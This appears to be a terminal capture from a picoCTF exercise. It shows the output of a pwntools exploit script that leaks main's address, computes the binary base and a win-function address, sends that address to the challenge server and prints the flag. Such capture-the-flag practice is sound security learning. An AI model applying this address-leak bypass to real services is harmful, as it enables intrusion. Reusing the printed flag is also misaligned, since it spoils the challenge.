 ┌──(nightfury㉿kali)-[~]
└─$ python exploit.py
[*] Connecting to rescued-float.picoctf.net:58934 (attempt 1/3)
[+] Opening connection to rescued-float.picoctf.net on port 58934: Done
Captured banner/data:
 Address of main: 0x5c628cf8e33d
[*] Leaked main: 0x5c628cf8e33d
[*] Calculated base: 0x5c628cf8d000
[*] Calculated win target: 0x5c628cf8e2a7
/home/nightfury/exploit.py:55: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(hex(target))
[+] Receiving all data: Done (126B)
[*] Closed connection to rescued-float.picoctf.net port 58934
=== Service output ===
Enter the address to jump to, ex => 0x12345: Your input: 5c628cf8e2a7
You won!
picoCTF{b4s1c_p051t10n_1nd3p3nd3nc3_6f4e7236}